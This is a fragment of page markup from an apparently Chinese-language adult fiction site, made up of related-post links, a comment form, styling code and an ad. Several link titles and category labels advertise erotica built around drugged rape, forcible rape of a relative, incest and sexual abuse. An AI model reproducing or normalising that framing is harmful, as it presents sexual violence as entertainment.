                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%a2%ab%e8%bf%b7%e5%a7%a6%e6%9a%b4%e8%99%90%e7%9a%84%e5%a5%b3%e5%8f%8b/" rel="bookmark" title="被迷姦暴虐的女友">被迷姦暴虐的女友</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a7%8a%e5%a4%ab%e6%93%8d%e6%88%91%e5%a6%bb%ef%bc%8c%e6%88%91%e4%b9%9f%e6%93%8d%e4%bb%96%e5%a6%bb/" rel="bookmark" class="td-image-wrap " title="姊夫操我妻，我也操他妻" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a7%8a%e5%a4%ab%e6%93%8d%e6%88%91%e5%a6%bb%ef%bc%8c%e6%88%91%e4%b9%9f%e6%93%8d%e4%bb%96%e5%a6%bb/" rel="bookmark" title="姊夫操我妻，我也操他妻">姊夫操我妻，我也操他妻</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%86%9f%e5%a5%b3%e8%87%aa%e7%99%bd%ef%bc%9a%e5%a5%b3%e5%85%92%e5%89%8d%e7%94%b7%e5%8f%8b%e7%9a%84%e5%a5%aa%e5%91%bd%e5%b7%a8%e6%a0%b9/" rel="bookmark" class="td-image-wrap " title="熟女自白：女兒前男友的奪命巨根" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%86%9f%e5%a5%b3%e8%87%aa%e7%99%bd%ef%bc%9a%e5%a5%b3%e5%85%92%e5%89%8d%e7%94%b7%e5%8f%8b%e7%9a%84%e5%a5%aa%e5%91%bd%e5%b7%a8%e6%a0%b9/" rel="bookmark" title="熟女自白：女兒前男友的奪命巨根">熟女自白：女兒前男友的奪命巨根</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%95%b7%e6%b2%99%e9%ba%93%e5%b1%b1%e8%b3%93%e9%a4%a8/" rel="bookmark" class="td-image-wrap " title="長沙麓山賓館" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%95%b7%e6%b2%99%e9%ba%93%e5%b1%b1%e8%b3%93%e9%a4%a8/" rel="bookmark" title="長沙麓山賓館">長沙麓山賓館</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%9b%99%e8%83%9e%e8%83%8e%e7%89%a9%e8%aa%9e/" rel="bookmark" class="td-image-wrap " title="雙胞胎物語" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%9b%99%e8%83%9e%e8%83%8e%e7%89%a9%e8%aa%9e/" rel="bookmark" title="雙胞胎物語">雙胞胎物語</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%81%96%e8%aa%95%e7%af%80%e7%9a%84%e5%89%8d%e4%b8%80%e5%a4%9c/" rel="bookmark" class="td-image-wrap " title="聖誕節的前一夜" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b02-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%81%96%e8%aa%95%e7%af%80%e7%9a%84%e5%89%8d%e4%b8%80%e5%a4%9c/" rel="bookmark" title="聖誕節的前一夜">聖誕節的前一夜</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%be%8e%e5%a5%b3%e8%a8%98%e8%80%85%e7%9a%84%e5%a2%ae%e8%90%bd%e4%b9%8b%e8%b7%af/" rel="bookmark" class="td-image-wrap " title="美女記者的墮落之路" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d01-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%be%8e%e5%a5%b3%e8%a8%98%e8%80%85%e7%9a%84%e5%a2%ae%e8%90%bd%e4%b9%8b%e8%b7%af/" rel="bookmark" title="美女記者的墮落之路">美女記者的墮落之路</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%bc%b7%e6%9a%b4%e7%be%8e%e8%89%b7%e5%b0%8f%e9%98%bf%e5%a7%a8/" rel="bookmark" class="td-image-wrap " title="強暴美艷小阿姨" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%bc%b7%e6%9a%b4%e7%be%8e%e8%89%b7%e5%b0%8f%e9%98%bf%e5%a7%a8/" rel="bookmark" title="強暴美艷小阿姨">強暴美艷小阿姨</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%80%81%e5%a9%86%e5%96%9c%e6%ad%a1%e8%a2%ab%e5%a9%9a%e5%a4%96%e7%94%b7%e4%ba%ba%e5%a7%a6%e6%b7%ab/" rel="bookmark" class="td-image-wrap " title="老婆喜歡被婚外男人姦淫" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%80%81%e5%a9%86%e5%96%9c%e6%ad%a1%e8%a2%ab%e5%a9%9a%e5%a4%96%e7%94%b7%e4%ba%ba%e5%a7%a6%e6%b7%ab/" rel="bookmark" title="老婆喜歡被婚外男人姦淫">老婆喜歡被婚外男人姦淫</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b9%bc%e6%af%8d%e5%93%aa%e9%83%bd%e5%a4%a7/" rel="bookmark" class="td-image-wrap " title="繼母哪都大" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b55-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b9%bc%e6%af%8d%e5%93%aa%e9%83%bd%e5%a4%a7/" rel="bookmark" title="繼母哪都大">繼母哪都大</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_130 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > *:before,
            .tdi_130 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_130 cite a:hover{
            color: #008d7f;
        }.tdi_130 .comment-link{
            display: inline-block;
        }.tdi_130 .comment-reply-link:hover,
        .tdi_130 #cancel-comment-reply-link:hover,
        .tdi_130 .logged-in-as a:hover{
            color: #000000;
        }.tdi_130 .comment{
            border-bottom-style: dashed;
        }.tdi_130 .comment .children{
            border-top-style: dashed;
        }.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-link,
        .tdi_130 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_130 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 input[type=text],
        .tdi_130 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-form-cookies-consent label,
        .tdi_130 .logged-in-as,
        .tdi_130 .logged-in-as a,
        .tdi_130 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%80%A7%E8%AE%8A%E6%85%8B%E5%BC%9F%E5%BC%9F/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='5261' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c94f1b4698" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133.td-a-rec{
					text-align: center;
				}.tdi_133 .td-element-style{
					z-index: -1;
				}.tdi_133 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_133 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_134" >
<style>
.tdi_134 .td-block-title > *:before,
            .tdi_134 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_134 .entry-thumb{
					background-position: center 50%;
				}.tdi_134 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_134 .td-image-container,
				.ie11 .tdi_134 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_134 .td-module-meta-info,
				.ie11 .tdi_134 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_134 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_134 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_134 .entry-thumb,
				.tdi_134 .entry-thumb:before,
				.tdi_134 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_134 .td-post-vid-time{
					display: block;
				}.tdi_134 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134 .td-read-more{
					display: none;
				}.tdi_134 .td-author-date{
					display: none;
				}.tdi_134 .td-post-author-name{
					display: none;
				}.tdi_134 .td-post-date,
				.tdi_134 .td-post-author-name span{
					display: none;
				}.tdi_134 .entry-review-stars{
					display: none;
				}.tdi_134 .td-icon-star,
                .tdi_134 .td-icon-star-empty,
                .tdi_134 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134 .td-module-comments{
					display: none;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_134 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_134 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_134 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_134 .td-editor-date,
				.tdi_134 .td-editor-date .td-post-author-name a,
				.tdi_134 .td-editor-date .entry-date,
				.tdi_134 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -10px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_134 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_134 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m